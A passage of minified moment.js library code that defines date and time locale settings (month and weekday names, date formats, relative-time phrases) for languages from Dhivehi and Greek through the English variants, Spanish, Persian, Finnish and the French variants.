var Rg=["ޖެނުއަރީ","ފެބްރުއަރީ","މާރިޗު","އޭޕްރީލު","މޭ","ޖޫން","ޖުލައި","އޯގަސްޓު","ސެޕްޓެމްބަރު","އޮކްޓޯބަރު","ނޮވެމްބަރު","ޑިސެމްބަރު"],Sg=["އާދިއްތަ","ހޯމަ","އަންގާރަ","ބުދަ","ބުރާސްފަތި","ހުކުރު","ހޮނިހިރު"];a.defineLocale("dv",{months:Rg,monthsShort:Rg,weekdays:Sg,weekdaysShort:Sg,weekdaysMin:"އާދި_ހޯމަ_އަން_ބުދަ_ބުރާ_ހުކު_ހޮނި".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/M/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/މކ|މފ/,isPM:function(a){return"މފ"===a},meridiem:function(a,b,c){return a<12?"މކ":"މފ"},calendar:{sameDay:"[މިއަދު] LT",nextDay:"[މާދަމާ] LT",nextWeek:"dddd LT",lastDay:"[އިއްޔެ] LT",lastWeek:"[ފާއިތުވި] dddd LT",sameElse:"L"},relativeTime:{future:"ތެރޭގައި %s",past:"ކުރިން %s",s:"ސިކުންތުކޮޅެއް",m:"މިނިޓެއް",mm:"މިނިޓު %d",h:"ގަޑިއިރެއް",hh:"ގަޑިއިރު %d",d:"ދުވަހެއް",dd:"ދުވަސް %d",M:"މަހެއް",MM:"މަސް %d",y:"އަހަރެއް",yy:"އަހަރު %d"},preparse:function(a){return a.replace(/،/g,",")},postformat:function(a){return a.replace(/,/g,"،")},week:{dow:7,doy:12}}),
//! moment.js locale configuration
//! locale : Greek [el]
//! author : Aggelos Karalias : https://github.com/mehiel
a.defineLocale("el",{monthsNominativeEl:"Ιανουάριος_Φεβρουάριος_Μάρτιος_Απρίλιος_Μάιος_Ιούνιος_Ιούλιος_Αύγουστος_Σεπτέμβριος_Οκτώβριος_Νοέμβριος_Δεκέμβριος".split("_"),monthsGenitiveEl:"Ιανουαρίου_Φεβρουαρίου_Μαρτίου_Απριλίου_Μαΐου_Ιουνίου_Ιουλίου_Αυγούστου_Σεπτεμβρίου_Οκτωβρίου_Νοεμβρίου_Δεκεμβρίου".split("_"),months:function(a,b){return a?/D/.test(b.substring(0,b.indexOf("MMMM")))?this._monthsGenitiveEl[a.month()]:this._monthsNominativeEl[a.month()]:this._monthsNominativeEl},monthsShort:"Ιαν_Φεβ_Μαρ_Απρ_Μαϊ_Ιουν_Ιουλ_Αυγ_Σεπ_Οκτ_Νοε_Δεκ".split("_"),weekdays:"Κυριακή_Δευτέρα_Τρίτη_Τετάρτη_Πέμπτη_Παρασκευή_Σάββατο".split("_"),weekdaysShort:"Κυρ_Δευ_Τρι_Τετ_Πεμ_Παρ_Σαβ".split("_"),weekdaysMin:"Κυ_Δε_Τρ_Τε_Πε_Πα_Σα".split("_"),meridiem:function(a,b,c){return a>11?c?"μμ":"ΜΜ":c?"πμ":"ΠΜ"},isPM:function(a){return"μ"===(a+"").toLowerCase()[0]},meridiemParse:/[ΠΜ]\.?Μ?\.?/i,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendarEl:{sameDay:"[Σήμερα {}] LT",nextDay:"[Αύριο {}] LT",nextWeek:"dddd [{}] LT",lastDay:"[Χθες {}] LT",lastWeek:function(){switch(this.day()){case 6:return"[το προηγούμενο] dddd [{}] LT";default:return"[την προηγούμενη] dddd [{}] LT"}},sameElse:"L"},calendar:function(a,b){var c=this._calendarEl[a],d=b&&b.hours();return z(c)&&(c=c.apply(b)),c.replace("{}",d%12===1?"στη":"στις")},relativeTime:{future:"σε %s",past:"%s πριν",s:"λίγα δευτερόλεπτα",m:"ένα λεπτό",mm:"%d λεπτά",h:"μία ώρα",hh:"%d ώρες",d:"μία μέρα",dd:"%d μέρες",M:"ένας μήνας",MM:"%d μήνες",y:"ένας χρόνος",yy:"%d χρόνια"},dayOfMonthOrdinalParse:/\d{1,2}η/,ordinal:"%dη",week:{dow:1,doy:4}}),
//! moment.js locale configuration
//! locale : English (Australia) [en-au]
//! author : Jared Morse : https://github.com/jarcoal
a.defineLocale("en-au",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(a){var b=a%10,c=1===~~(a%100/10)?"th":1===b?"st":2===b?"nd":3===b?"rd":"th";return a+c},week:{dow:1,doy:4}}),
//! moment.js locale configuration
//! locale : English (Canada) [en-ca]
//! author : Jonathan Abourbih : https://github.com/jonbca
a.defineLocale("en-ca",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"YYYY-MM-DD",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(a){var b=a%10,c=1===~~(a%100/10)?"th":1===b?"st":2===b?"nd":3===b?"rd":"th";return a+c}}),
//! moment.js locale configuration
//! locale : English (United Kingdom) [en-gb]
//! author : Chris Gedrim : https://github.com/chrisgedrim
a.defineLocale("en-gb",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(a){var b=a%10,c=1===~~(a%100/10)?"th":1===b?"st":2===b?"nd":3===b?"rd":"th";return a+c},week:{dow:1,doy:4}}),
//! moment.js locale configuration
//! locale : English (Ireland) [en-ie]
//! author : Chris Cartlidge : https://github.com/chriscartlidge
a.defineLocale("en-ie",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(a){var b=a%10,c=1===~~(a%100/10)?"th":1===b?"st":2===b?"nd":3===b?"rd":"th";return a+c},week:{dow:1,doy:4}}),
//! moment.js locale configuration
//! locale : English (New Zealand) [en-nz]
//! author : Luke McGregor : https://github.com/lukemcgregor
a.defineLocale("en-nz",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(a){var b=a%10,c=1===~~(a%100/10)?"th":1===b?"st":2===b?"nd":3===b?"rd":"th";return a+c},week:{dow:1,doy:4}}),
//! moment.js locale configuration
//! locale : Esperanto [eo]
//! author : Colin Dean : https://github.com/colindean
//! author : Mia Nordentoft Imperatori : https://github.com/miestasmia
//! comment : miestasmia corrected the translation by colindean
a.defineLocale("eo",{months:"januaro_februaro_marto_aprilo_majo_junio_julio_aŭgusto_septembro_oktobro_novembro_decembro".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aŭg_sep_okt_nov_dec".split("_"),weekdays:"dimanĉo_lundo_mardo_merkredo_ĵaŭdo_vendredo_sabato".split("_"),weekdaysShort:"dim_lun_mard_merk_ĵaŭ_ven_sab".split("_"),weekdaysMin:"di_lu_ma_me_ĵa_ve_sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D[-a de] MMMM, YYYY",LLL:"D[-a de] MMMM, YYYY HH:mm",LLLL:"dddd, [la] D[-a de] MMMM, YYYY HH:mm"},meridiemParse:/[ap]\.t\.m/i,isPM:function(a){return"p"===a.charAt(0).toLowerCase()},meridiem:function(a,b,c){return a>11?c?"p.t.m.":"P.T.M.":c?"a.t.m.":"A.T.M."},calendar:{sameDay:"[Hodiaŭ je] LT",nextDay:"[Morgaŭ je] LT",nextWeek:"dddd [je] LT",lastDay:"[Hieraŭ je] LT",lastWeek:"[pasinta] dddd [je] LT",sameElse:"L"},relativeTime:{future:"post %s",past:"antaŭ %s",s:"sekundoj",m:"minuto",mm:"%d minutoj",h:"horo",hh:"%d horoj",d:"tago",dd:"%d tagoj",M:"monato",MM:"%d monatoj",y:"jaro",yy:"%d jaroj"},dayOfMonthOrdinalParse:/\d{1,2}a/,ordinal:"%da",week:{dow:1,doy:7}});
//! moment.js locale configuration
//! locale : Spanish (Dominican Republic) [es-do]
var Tg="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),Ug="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_");a.defineLocale("es-do",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(a,b){return a?/-MMM-/.test(b)?Ug[a.month()]:Tg[a.month()]:Tg},monthsParseExact:!0,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY h:mm A",LLLL:"dddd, D [de] MMMM [de] YYYY h:mm A"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}});
//! moment.js locale configuration
//! locale : Spanish [es]
//! author : Julio Napurí : https://github.com/julionc
var Vg="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),Wg="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_");a.defineLocale("es",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(a,b){return a?/-MMM-/.test(b)?Wg[a.month()]:Vg[a.month()]:Vg},monthsParseExact:!0,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}}),a.defineLocale("et",{months:"jaanuar_veebruar_märts_aprill_mai_juuni_juuli_august_september_oktoober_november_detsember".split("_"),monthsShort:"jaan_veebr_märts_apr_mai_juuni_juuli_aug_sept_okt_nov_dets".split("_"),weekdays:"pühapäev_esmaspäev_teisipäev_kolmapäev_neljapäev_reede_laupäev".split("_"),weekdaysShort:"P_E_T_K_N_R_L".split("_"),weekdaysMin:"P_E_T_K_N_R_L".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[Täna,] LT",nextDay:"[Homme,] LT",nextWeek:"[Järgmine] dddd LT",lastDay:"[Eile,] LT",lastWeek:"[Eelmine] dddd LT",sameElse:"L"},relativeTime:{future:"%s pärast",past:"%s tagasi",s:Fd,m:Fd,mm:Fd,h:Fd,hh:Fd,d:Fd,dd:"%d päeva",M:Fd,MM:Fd,y:Fd,yy:Fd},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}}),
//! moment.js locale configuration
//! locale : Basque [eu]
//! author : Eneko Illarramendi : https://github.com/eillarra
a.defineLocale("eu",{months:"urtarrila_otsaila_martxoa_apirila_maiatza_ekaina_uztaila_abuztua_iraila_urria_azaroa_abendua".split("_"),monthsShort:"urt._ots._mar._api._mai._eka._uzt._abu._ira._urr._aza._abe.".split("_"),monthsParseExact:!0,weekdays:"igandea_astelehena_asteartea_asteazkena_osteguna_ostirala_larunbata".split("_"),weekdaysShort:"ig._al._ar._az._og._ol._lr.".split("_"),weekdaysMin:"ig_al_ar_az_og_ol_lr".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY[ko] MMMM[ren] D[a]",LLL:"YYYY[ko] MMMM[ren] D[a] HH:mm",LLLL:"dddd, YYYY[ko] MMMM[ren] D[a] HH:mm",l:"YYYY-M-D",ll:"YYYY[ko] MMM D[a]",lll:"YYYY[ko] MMM D[a] HH:mm",llll:"ddd, YYYY[ko] MMM D[a] HH:mm"},calendar:{sameDay:"[gaur] LT[etan]",nextDay:"[bihar] LT[etan]",nextWeek:"dddd LT[etan]",lastDay:"[atzo] LT[etan]",lastWeek:"[aurreko] dddd LT[etan]",sameElse:"L"},relativeTime:{future:"%s barru",past:"duela %s",s:"segundo batzuk",m:"minutu bat",mm:"%d minutu",h:"ordu bat",hh:"%d ordu",d:"egun bat",dd:"%d egun",M:"hilabete bat",MM:"%d hilabete",y:"urte bat",yy:"%d urte"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}});
//! moment.js locale configuration
//! locale : Persian [fa]
//! author : Ebrahim Byagowi : https://github.com/ebraminio
var Xg={1:"۱",2:"۲",3:"۳",4:"۴",5:"۵",6:"۶",7:"۷",8:"۸",9:"۹",0:"۰"},Yg={"۱":"1","۲":"2","۳":"3","۴":"4","۵":"5","۶":"6","۷":"7","۸":"8","۹":"9","۰":"0"};a.defineLocale("fa",{months:"ژانویه_فوریه_مارس_آوریل_مه_ژوئن_ژوئیه_اوت_سپتامبر_اکتبر_نوامبر_دسامبر".split("_"),monthsShort:"ژانویه_فوریه_مارس_آوریل_مه_ژوئن_ژوئیه_اوت_سپتامبر_اکتبر_نوامبر_دسامبر".split("_"),weekdays:"یک‌شنبه_دوشنبه_سه‌شنبه_چهارشنبه_پنج‌شنبه_جمعه_شنبه".split("_"),weekdaysShort:"یک‌شنبه_دوشنبه_سه‌شنبه_چهارشنبه_پنج‌شنبه_جمعه_شنبه".split("_"),weekdaysMin:"ی_د_س_چ_پ_ج_ش".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},meridiemParse:/قبل از ظهر|بعد از ظهر/,isPM:function(a){return/بعد از ظهر/.test(a)},meridiem:function(a,b,c){return a<12?"قبل از ظهر":"بعد از ظهر"},calendar:{sameDay:"[امروز ساعت] LT",nextDay:"[فردا ساعت] LT",nextWeek:"dddd [ساعت] LT",lastDay:"[دیروز ساعت] LT",lastWeek:"dddd [پیش] [ساعت] LT",sameElse:"L"},relativeTime:{future:"در %s",past:"%s پیش",s:"چند ثانیه",m:"یک دقیقه",mm:"%d دقیقه",h:"یک ساعت",hh:"%d ساعت",d:"یک روز",dd:"%d روز",M:"یک ماه",MM:"%d ماه",y:"یک سال",yy:"%d سال"},preparse:function(a){return a.replace(/[۰-۹]/g,function(a){return Yg[a]}).replace(/،/g,",")},postformat:function(a){return a.replace(/\d/g,function(a){return Xg[a]}).replace(/,/g,"،")},dayOfMonthOrdinalParse:/\d{1,2}م/,ordinal:"%dم",week:{dow:6,doy:12}});
//! moment.js locale configuration
//! locale : Finnish [fi]
//! author : Tarmo Aidantausta : https://github.com/bleadof
var Zg="nolla yksi kaksi kolme neljä viisi kuusi seitsemän kahdeksan yhdeksän".split(" "),$g=["nolla","yhden","kahden","kolmen","neljän","viiden","kuuden",Zg[7],Zg[8],Zg[9]];a.defineLocale("fi",{months:"tammikuu_helmikuu_maaliskuu_huhtikuu_toukokuu_kesäkuu_heinäkuu_elokuu_syyskuu_lokakuu_marraskuu_joulukuu".split("_"),monthsShort:"tammi_helmi_maalis_huhti_touko_kesä_heinä_elo_syys_loka_marras_joulu".split("_"),weekdays:"sunnuntai_maanantai_tiistai_keskiviikko_torstai_perjantai_lauantai".split("_"),weekdaysShort:"su_ma_ti_ke_to_pe_la".split("_"),weekdaysMin:"su_ma_ti_ke_to_pe_la".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"Do MMMM[ta] YYYY",LLL:"Do MMMM[ta] YYYY, [klo] HH.mm",LLLL:"dddd, Do MMMM[ta] YYYY, [klo] HH.mm",l:"D.M.YYYY",ll:"Do MMM YYYY",lll:"Do MMM YYYY, [klo] HH.mm",llll:"ddd, Do MMM YYYY, [klo] HH.mm"},calendar:{sameDay:"[tänään] [klo] LT",nextDay:"[huomenna] [klo] LT",nextWeek:"dddd [klo] LT",lastDay:"[eilen] [klo] LT",lastWeek:"[viime] dddd[na] [klo] LT",sameElse:"L"},relativeTime:{future:"%s päästä",past:"%s sitten",s:Gd,m:Gd,mm:Gd,h:Gd,hh:Gd,d:Gd,dd:Gd,M:Gd,MM:Gd,y:Gd,yy:Gd},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}}),
//! moment.js locale configuration
//! locale : Faroese [fo]
//! author : Ragnar Johannesen : https://github.com/ragnar123
a.defineLocale("fo",{months:"januar_februar_mars_apríl_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan_feb_mar_apr_mai_jun_jul_aug_sep_okt_nov_des".split("_"),weekdays:"sunnudagur_mánadagur_týsdagur_mikudagur_hósdagur_fríggjadagur_leygardagur".split("_"),weekdaysShort:"sun_mán_týs_mik_hós_frí_ley".split("_"),weekdaysMin:"su_má_tý_mi_hó_fr_le".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D. MMMM, YYYY HH:mm"},calendar:{sameDay:"[Í dag kl.] LT",nextDay:"[Í morgin kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[Í gjár kl.] LT",lastWeek:"[síðstu] dddd [kl] LT",sameElse:"L"},relativeTime:{future:"um %s",past:"%s síðani",s:"fá sekund",m:"ein minutt",mm:"%d minuttir",h:"ein tími",hh:"%d tímar",d:"ein dagur",dd:"%d dagar",M:"ein mánaði",MM:"%d mánaðir",y:"eitt ár",yy:"%d ár"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}}),
//! moment.js locale configuration
//! locale : French (Canada) [fr-ca]
//! author : Jonathan Abourbih : https://github.com/jonbca
a.defineLocale("fr-ca",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),monthsParseExact:!0,weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"Di_Lu_Ma_Me_Je_Ve_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Aujourd’hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(er|e)/,ordinal:function(a,b){switch(b){default:case"M":case"Q":case"D":case"DDD":case"d":return a+(1===a?"er":"e");case"w":case"W":return a+(1===a?"re":"e")}}}),
//! moment.js locale configuration
//! locale : French (Switzerland) [fr-ch]
//! author : Gaspard Bucher : https://github.com/gaspard
a.defineLocale("fr-ch",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),monthsParseExact:!0,weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"Di_Lu_Ma_Me_Je_Ve_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Aujourd’hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(er|e)/,ordinal:function(a,b){switch(b){default:case"M":case"Q":case"D":case"DDD":case"d":return a+(1===a?"er":"e");case"w":case"W":return a+(1===a?"re":"e")}},week:{dow:1,doy:4}}),
//! moment.js locale configuration
//! locale : French [fr]
//! author : John Fischer : https://github.com/jfroffice
a.defineLocale("fr",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),monthsParseExact:!0,weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"Di_Lu_Ma_Me_Je_Ve_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Aujourd’hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(er|)/,ordinal:function(a,b){switch(b){case"D":return a+(1===a?"er":"");default:case"M":case"Q":case"DDD":case"d":return a+(1===a?"er":"e");case"w":case"W":return a+(1===a?"re":"e")}},week:{dow:1,doy:4}});
//! moment.js locale configuration
//! locale : Frisian [fy]
//! author : Robin van der Vliet : https://github.com/robin0van0der0v
